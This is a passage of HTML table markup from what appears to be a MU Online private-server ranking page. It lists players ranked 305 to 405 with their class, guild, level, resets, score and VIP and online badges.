                Kampach<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>367+400</td>
                            <td>186</td>
            <td>4362340</td>        </tr>
            <tr class="">
            <th scope="row">305</th>
            <td class="name">
                VaraSolta<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19R</td>
            <td>400+700</td>
                            <td>200</td>
            <td>4319175</td>        </tr>
            <tr class="">
            <th scope="row">306</th>
            <td class="name">
                RuneNeles<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+646</td>
                            <td>200</td>
            <td>4202380</td>        </tr>
            <tr class="">
            <th scope="row">307</th>
            <td class="name">
                GatoMagro            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+552</td>
                            <td>200</td>
            <td>4160406</td>        </tr>
            <tr class="">
            <th scope="row">308</th>
            <td class="name">
                lIDarknesS<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+427</td>
                            <td>197</td>
            <td>4151199</td>        </tr>
            <tr class="">
            <th scope="row">309</th>
            <td class="name">
                oOTxTOo<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td>CHNFTB</td>
            <td>400+692</td>
                            <td>200</td>
            <td>4133815</td>        </tr>
            <tr class="">
            <th scope="row">310</th>
            <td class="name">
                Vnbier<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>4131190</td>        </tr>
            <tr class="">
            <th scope="row">311</th>
            <td class="name">
                FancyGummy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Nitroxic</td>
            <td>400+690</td>
                            <td>200</td>
            <td>4114320</td>        </tr>
            <tr class="">
            <th scope="row">312</th>
            <td class="name">
                iLubaki<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>MERCYY</td>
            <td>400+697</td>
                            <td>200</td>
            <td>4110120</td>        </tr>
            <tr class="">
            <th scope="row">313</th>
            <td class="name">
                SUMRAF4EL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+621</td>
                            <td>200</td>
            <td>4104181</td>        </tr>
            <tr class="">
            <th scope="row">314</th>
            <td class="name">
                AFELANDRA            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+636</td>
                            <td>200</td>
            <td>4083200</td>        </tr>
            <tr class="">
            <th scope="row">315</th>
            <td class="name">
                MonKing<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>4082470</td>        </tr>
            <tr class="">
            <th scope="row">316</th>
            <td class="name">
                DuukeMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>4077929</td>        </tr>
            <tr class="">
            <th scope="row">317</th>
            <td class="name">
                PulpoDeMar<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>OREO1</td>
            <td>330+621</td>
                            <td>200</td>
            <td>4074972</td>        </tr>
            <tr class="">
            <th scope="row">318</th>
            <td class="name">
                Miguelr7<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>RevoPVP</td>
            <td>400+701</td>
                            <td>200</td>
            <td>4066755</td>        </tr>
            <tr class="">
            <th scope="row">319</th>
            <td class="name">
                ArumaElune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19L</td>
            <td>400+703</td>
                            <td>200</td>
            <td>4048730</td>        </tr>
            <tr class="">
            <th scope="row">320</th>
            <td class="name">
                KrezpaTop<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>4009740</td>        </tr>
            <tr class="">
            <th scope="row">321</th>
            <td class="name">
                Guasakaka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19D</td>
            <td>400+695</td>
                            <td>200</td>
            <td>4006380</td>        </tr>
            <tr class="">
            <th scope="row">322</th>
            <td class="name">
                DeMorais<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>363+400</td>
                            <td>166</td>
            <td>4001084</td>        </tr>
            <tr class="">
            <th scope="row">323</th>
            <td class="name">
                YSDW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+673</td>
                            <td>200</td>
            <td>3995064</td>        </tr>
            <tr class="">
            <th scope="row">324</th>
            <td class="name">
                D4ng3Rs<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+463</td>
                            <td>200</td>
            <td>3974098</td>        </tr>
            <tr class="">
            <th scope="row">325</th>
            <td class="name">
                SkrilleXD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJFM1</td>
            <td>400+624</td>
                            <td>200</td>
            <td>3889948</td>        </tr>
            <tr class="">
            <th scope="row">326</th>
            <td class="name">
                CHNqiqimia<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CHN110</td>
            <td>400+701</td>
                            <td>200</td>
            <td>3875375</td>        </tr>
            <tr class="">
            <th scope="row">327</th>
            <td class="name">
                Marihajuna<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>MkNaThal</td>
            <td>400+543</td>
                            <td>199</td>
            <td>3865046</td>        </tr>
            <tr class="">
            <th scope="row">328</th>
            <td class="name">
                Slayer1707            </td>
            <td>Slaughterer</td>
            <td>ALLYAK4d</td>
            <td>400+537</td>
                            <td>200</td>
            <td>3857704</td>        </tr>
            <tr class="">
            <th scope="row">329</th>
            <td class="name">
                CHUCKJR<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>SEVERITY</td>
            <td>400+682</td>
                            <td>200</td>
            <td>3813705</td>        </tr>
            <tr class="">
            <th scope="row">330</th>
            <td class="name">
                Riike<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>CNPJ19M</td>
            <td>400+666</td>
                            <td>200</td>
            <td>3792075</td>        </tr>
            <tr class="">
            <th scope="row">331</th>
            <td class="name">
                DARMAIOKU<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>BL00D4RK</td>
            <td>400+276</td>
                            <td>200</td>
            <td>3741700</td>        </tr>
            <tr class="">
            <th scope="row">332</th>
            <td class="name">
                VnRelax            </td>
            <td>Magic Knight</td>
            <td>FarmerVN</td>
            <td>195+400</td>
                            <td>200</td>
            <td>3730721</td>        </tr>
            <tr class="">
            <th scope="row">333</th>
            <td class="name">
                LaranjaDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ARKAALLY</td>
            <td>400+708</td>
                            <td>200</td>
            <td>3729985</td>        </tr>
            <tr class="">
            <th scope="row">334</th>
            <td class="name">
                HimmlerH<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>SEVERITY</td>
            <td>400+680</td>
                            <td>200</td>
            <td>3715110</td>        </tr>
            <tr class="">
            <th scope="row">335</th>
            <td class="name">
                lGinhol<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>389+395</td>
                            <td>198</td>
            <td>3667711</td>        </tr>
            <tr class="">
            <th scope="row">336</th>
            <td class="name">
                xPIERCEx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+569</td>
                            <td>200</td>
            <td>3643360</td>        </tr>
            <tr class="">
            <th scope="row">337</th>
            <td class="name">
                FaRaOnI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Pycckue</td>
            <td>400+678</td>
                            <td>200</td>
            <td>3615710</td>        </tr>
            <tr class="">
            <th scope="row">338</th>
            <td class="name">
                Overgear            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>3587893</td>        </tr>
            <tr class="">
            <th scope="row">339</th>
            <td class="name">
                GrythGLZao<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+637</td>
                            <td>200</td>
            <td>3578876</td>        </tr>
            <tr class="">
            <th scope="row">340</th>
            <td class="name">
                bartowsky            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>3546900</td>        </tr>
            <tr class="">
            <th scope="row">341</th>
            <td class="name">
                SiriRoIudo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPq</td>
            <td>400+638</td>
                            <td>200</td>
            <td>3521455</td>        </tr>
            <tr class="">
            <th scope="row">342</th>
            <td class="name">
                FakerQueen<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+606</td>
                            <td>200</td>
            <td>3514511</td>        </tr>
            <tr class="">
            <th scope="row">343</th>
            <td class="name">
                Stmactv            </td>
            <td>Magic Knight</td>
            <td>ALMAGHTY</td>
            <td>400+401</td>
                            <td>200</td>
            <td>3486732</td>        </tr>
            <tr class="">
            <th scope="row">344</th>
            <td class="name">
                Napsterj1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ5</td>
            <td>400+697</td>
                            <td>200</td>
            <td>3431750</td>        </tr>
            <tr class="">
            <th scope="row">345</th>
            <td class="name">
                MoDoKenTo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYMCYf</td>
            <td>400+675</td>
                            <td>200</td>
            <td>3415405</td>        </tr>
            <tr class="">
            <th scope="row">346</th>
            <td class="name">
                ElfVnProxD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPz</td>
            <td>400+668</td>
                            <td>200</td>
            <td>3363220</td>        </tr>
            <tr class="">
            <th scope="row">347</th>
            <td class="name">
                wACEw<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>3348730</td>        </tr>
            <tr class="">
            <th scope="row">348</th>
            <td class="name">
                Monito10            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>361+400</td>
                            <td>199</td>
            <td>3346705</td>        </tr>
            <tr class="">
            <th scope="row">349</th>
            <td class="name">
                Lainynha<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+648</td>
                            <td>200</td>
            <td>3339796</td>        </tr>
            <tr class="">
            <th scope="row">350</th>
            <td class="name">
                XVayneXx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+597</td>
                            <td>190</td>
            <td>3339525</td>        </tr>
            <tr class="">
            <th scope="row">351</th>
            <td class="name">
                XShinigame<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYTHB</td>
            <td>400+694</td>
                            <td>200</td>
            <td>3264625</td>        </tr>
            <tr class="">
            <th scope="row">352</th>
            <td class="name">
                Dunchita<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>LaArmy</td>
            <td>400+595</td>
                            <td>200</td>
            <td>3244332</td>        </tr>
            <tr class="">
            <th scope="row">353</th>
            <td class="name">
                Xnikox9595            </td>
            <td>Duel Master</td>
            <td></td>
            <td>61+400</td>
                            <td>183</td>
            <td>3233651</td>        </tr>
            <tr class="">
            <th scope="row">354</th>
            <td class="name">
                AlieykrDL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+452</td>
                            <td>200</td>
            <td>3217364</td>        </tr>
            <tr class="">
            <th scope="row">355</th>
            <td class="name">
                bbtorrr<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+671</td>
                            <td>200</td>
            <td>3213420</td>        </tr>
            <tr class="">
            <th scope="row">356</th>
            <td class="name">
                LokoSpoko            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+525</td>
                            <td>200</td>
            <td>3198820</td>        </tr>
            <tr class="">
            <th scope="row">357</th>
            <td class="name">
                yyzz<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>396+400</td>
                            <td>199</td>
            <td>3194815</td>        </tr>
            <tr class="">
            <th scope="row">358</th>
            <td class="name">
                3688906949<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+705</td>
                            <td>200</td>
            <td>3185770</td>        </tr>
            <tr class="">
            <th scope="row">359</th>
            <td class="name">
                SuMuning<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19S</td>
            <td>400+686</td>
                            <td>200</td>
            <td>3166695</td>        </tr>
            <tr class="">
            <th scope="row">360</th>
            <td class="name">
                Saldita<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>3135230</td>        </tr>
            <tr class="">
            <th scope="row">361</th>
            <td class="name">
                Pizda22<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td>Polska22</td>
            <td>368+335</td>
                            <td>183</td>
            <td>3083830</td>        </tr>
            <tr class="">
            <th scope="row">362</th>
            <td class="name">
                Yhosue            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>365+423</td>
                            <td>199</td>
            <td>3066470</td>        </tr>
            <tr class="">
            <th scope="row">363</th>
            <td class="name">
                AsmToro<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+540</td>
                            <td>200</td>
            <td>3028716</td>        </tr>
            <tr class="">
            <th scope="row">364</th>
            <td class="name">
                Palvaros<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+539</td>
                            <td>200</td>
            <td>3027292</td>        </tr>
            <tr class="">
            <th scope="row">365</th>
            <td class="name">
                cbNx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>2950990</td>        </tr>
            <tr class="">
            <th scope="row">366</th>
            <td class="name">
                Vigorian2<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>370+419</td>
                            <td>197</td>
            <td>2920181</td>        </tr>
            <tr class="">
            <th scope="row">367</th>
            <td class="name">
                Blaksy            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+400</td>
                            <td>193</td>
            <td>2919941</td>        </tr>
            <tr class="">
            <th scope="row">368</th>
            <td class="name">
                Buthoski0<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>MkNaThal</td>
            <td>400+690</td>
                            <td>200</td>
            <td>2918195</td>        </tr>
            <tr class="">
            <th scope="row">369</th>
            <td class="name">
                1Gods<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+412</td>
                            <td>200</td>
            <td>2908872</td>        </tr>
            <tr class="">
            <th scope="row">370</th>
            <td class="name">
                LordVol<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+498</td>
                            <td>200</td>
            <td>2903977</td>        </tr>
            <tr class="">
            <th scope="row">371</th>
            <td class="name">
                ODIS3A            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+606</td>
                            <td>200</td>
            <td>2885365</td>        </tr>
            <tr class="">
            <th scope="row">372</th>
            <td class="name">
                DDxBaiqi<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>2879590</td>        </tr>
            <tr class="">
            <th scope="row">373</th>
            <td class="name">
                AbyssRW            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>2869930</td>        </tr>
            <tr class="">
            <th scope="row">374</th>
            <td class="name">
                xBABAYAGAx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+696</td>
                            <td>190</td>
            <td>2851450</td>        </tr>
            <tr class="">
            <th scope="row">375</th>
            <td class="name">
                ELFR4FAEL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+429</td>
                            <td>200</td>
            <td>2851352</td>        </tr>
            <tr class="">
            <th scope="row">376</th>
            <td class="name">
                Ayay<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>348+400</td>
                            <td>190</td>
            <td>2829690</td>        </tr>
            <tr class="">
            <th scope="row">377</th>
            <td class="name">
                DLVN1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+633</td>
                            <td>200</td>
            <td>2815540</td>        </tr>
            <tr class="">
            <th scope="row">378</th>
            <td class="name">
                MaximaELF<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>2812880</td>        </tr>
            <tr class="">
            <th scope="row">379</th>
            <td class="name">
                Heartgold<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>97</td>
            <td>2785725</td>        </tr>
            <tr class="">
            <th scope="row">380</th>
            <td class="name">
                Ken100            </td>
            <td>Magic Knight</td>
            <td>xXTren2x</td>
            <td>355+400</td>
                            <td>197</td>
            <td>2780346</td>        </tr>
            <tr class="">
            <th scope="row">381</th>
            <td class="name">
                Lznnicco<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLYARG</td>
            <td>400+682</td>
                            <td>200</td>
            <td>2748445</td>        </tr>
            <tr class="">
            <th scope="row">382</th>
            <td class="name">
                xMaycax<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>345+446</td>
                            <td>195</td>
            <td>2748061</td>        </tr>
            <tr class="">
            <th scope="row">383</th>
            <td class="name">
                MACONHADAA<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+405</td>
                            <td>200</td>
            <td>2679928</td>        </tr>
            <tr class="">
            <th scope="row">384</th>
            <td class="name">
                TbI4Ka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+634</td>
                            <td>200</td>
            <td>2639560</td>        </tr>
            <tr class="">
            <th scope="row">385</th>
            <td class="name">
                WHOS23<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYAK4b</td>
            <td>400+612</td>
                            <td>200</td>
            <td>2624790</td>        </tr>
            <tr class="">
            <th scope="row">386</th>
            <td class="name">
                Loxyz<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>nCNPJ007</td>
            <td>400+697</td>
                            <td>200</td>
            <td>2620905</td>        </tr>
            <tr class="">
            <th scope="row">387</th>
            <td class="name">
                Knightts<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>191</td>
            <td>2611555</td>        </tr>
            <tr class="">
            <th scope="row">388</th>
            <td class="name">
                AlieykerJx<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+444</td>
                            <td>200</td>
            <td>2602676</td>        </tr>
            <tr class="">
            <th scope="row">389</th>
            <td class="name">
                AventadorX<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+646</td>
                            <td>190</td>
            <td>2601529</td>        </tr>
            <tr class="">
            <th scope="row">390</th>
            <td class="name">
                BoneBurner<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+529</td>
                            <td>200</td>
            <td>2587101</td>        </tr>
            <tr class="">
            <th scope="row">391</th>
            <td class="name">
                MaaxsteeLL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>2571105</td>        </tr>
            <tr class="">
            <th scope="row">392</th>
            <td class="name">
                uCOMBO            </td>
            <td>Dragon Knight</td>
            <td>CNPJ19G</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2568650</td>        </tr>
            <tr class="">
            <th scope="row">393</th>
            <td class="name">
                Kaos2020<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLYVL9</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2552515</td>        </tr>
            <tr class="">
            <th scope="row">394</th>
            <td class="name">
                Hieta<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+633</td>
                            <td>200</td>
            <td>2521884</td>        </tr>
            <tr class="">
            <th scope="row">395</th>
            <td class="name">
                XxMezaxX<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>TRIMXUP</td>
            <td>400+620</td>
                            <td>200</td>
            <td>2495290</td>        </tr>
            <tr class="">
            <th scope="row">396</th>
            <td class="name">
                Hazzork<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+653</td>
                            <td>200</td>
            <td>2490915</td>        </tr>
            <tr class="">
            <th scope="row">397</th>
            <td class="name">
                HeavyIGOD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+681</td>
                            <td>200</td>
            <td>2472726</td>        </tr>
            <tr class="">
            <th scope="row">398</th>
            <td class="name">
                Poyira<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>2470896</td>        </tr>
            <tr class="">
            <th scope="row">399</th>
            <td class="name">
                TheMatt<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>361+400</td>
                            <td>188</td>
            <td>2468756</td>        </tr>
            <tr class="">
            <th scope="row">400</th>
            <td class="name">
                MsShock202<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+594</td>
                            <td>200</td>
            <td>2462455</td>        </tr>
            <tr class="">
            <th scope="row">401</th>
            <td class="name">
                MaLaFaMa01<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>H0LLYAR6</td>
            <td>400+623</td>
                            <td>200</td>
            <td>2457980</td>        </tr>
            <tr class="">
            <th scope="row">402</th>
            <td class="name">
                ELFxXinhVN<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+687</td>
                            <td>200</td>
            <td>2404325</td>        </tr>
            <tr class="">
            <th scope="row">403</th>
            <td class="name">
                CIRUJA002<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+687</td>
                            <td>200</td>
            <td>2392460</td>        </tr>
            <tr class="">
            <th scope="row">404</th>
            <td class="name">
                Liyk<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYTHB</td>
            <td>400+404</td>
                            <td>200</td>
            <td>2371669</td>        </tr>
            <tr class="">
            <th scope="row">405</th>
            <td class="name">
                HellKiing<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+668</td>
                            <td>200</td>
            <td>2347555</td>        </tr>
            <tr class="">
            <th scope="row">406</th>
